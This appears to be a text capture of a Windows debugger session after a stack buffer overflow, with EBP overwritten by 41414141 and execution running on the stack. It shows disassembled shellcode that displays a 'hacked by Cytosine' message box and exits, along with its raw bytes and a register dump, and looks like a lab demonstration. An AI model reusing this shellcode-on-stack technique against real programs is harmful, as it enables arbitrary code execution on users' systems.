 0012FF88 83EC 50 sub esp, 50
0012FF8B 33DB xor ebx, ebx
0012FF8D 53 push ebx
0012FF8E 68 696E6720 push 20676E69
0012FF93 68 5761726E push 6E726157
0012FF98 8BC4 mov eax, esp
0012FF9A 53 push ebx
0012FF9B 68 6E652E20 push 202E656E
0012FFA0 68 746F7369 push 69736F74
0012FFA5 68 79204379 push 79432079
0012FFAA 68 65642062 push 62206465
0012FFAF 68 6861636B push 6B636168
0012FFB4 8BCC mov ecx, esp
0012FFB6 53 push ebx
0012FFB7 50 push eax
0012FFB8 51 push ecx
0012FFB9 53 push ebx
0012FFBA B8 EA07D577 mov eax, user32.MessageBoxA
0012FFBF FFD0 call eax
0012FFC1 53 push ebx
0012FFC2 B8 A2BF817C mov eax, kernel32.ExitProcess
0012FFC7 FFD0 call eax
0012FFC9 0093 7CFFFFFF add byte ptr [ebx-84], dl
0012FFCF FF00 inc dword ptr [eax]
0012FFD1 C0FD 7F sar ch, 7F
0012FFD4 FD std
esp=0012FF88
寄存器 (FPU) < < < <
EAX 00000000
ECX 00425A98 offset s._iob
EDX 00429661 s.00429661
EBX 7FFDC000
ESP 0012FF88
EBP 41414141
ESI FFFFFFFF
EDI 7C930208 ntdll.7C930208
EIP 0012FF88
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDF000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_MOD_NOT_FOUND (0000007E)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty -UNORM BCE0 01050104 00000000
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
00425000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00425010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00425020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00425030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00425040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00425050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012FF88 3350EC83
0012FF8C 696853DB
0012FF90 6820676E
0012FF94 6E726157
0012FF98 6853C48B
0012FF9C 202E656E